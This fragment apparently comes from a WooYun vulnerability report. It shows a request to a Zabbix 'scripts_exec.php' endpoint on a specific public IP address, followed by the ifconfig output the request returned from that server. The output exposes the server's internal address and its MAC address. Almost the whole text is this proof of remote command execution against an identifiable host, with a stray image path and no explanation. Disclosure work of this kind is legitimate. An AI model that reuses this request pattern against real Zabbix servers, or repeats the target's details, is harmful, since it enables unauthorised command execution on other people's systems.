 101.231.72.83/zabbix/scripts_exec.php?hostid=10109&scriptid=4&sid=
Result of "1111"
eth0 Link encap:Ethernet HWaddr 52:54:00:A5:4B:3E
inet addr:172.16.1.14 Bcast:172.16.255.255 Mask:255.255.0.0
inet6 addr: fe80::5054:ff:fea5:4b3e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2198102327 errors:0 dropped:0 overruns:0 frame:0
TX packets:2183336343 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:127555395063 (118.7 GiB) TX bytes:157741299460 (146.9 GiB)
Interrupt:11 Base address:0x6000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:290315771 errors:0 dropped:0 overruns:0 frame:0
TX packets:290315771 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:16926011940 (15.7 GiB) TX bytes:16926011940 (15.7 GiB)
www.wooyun.org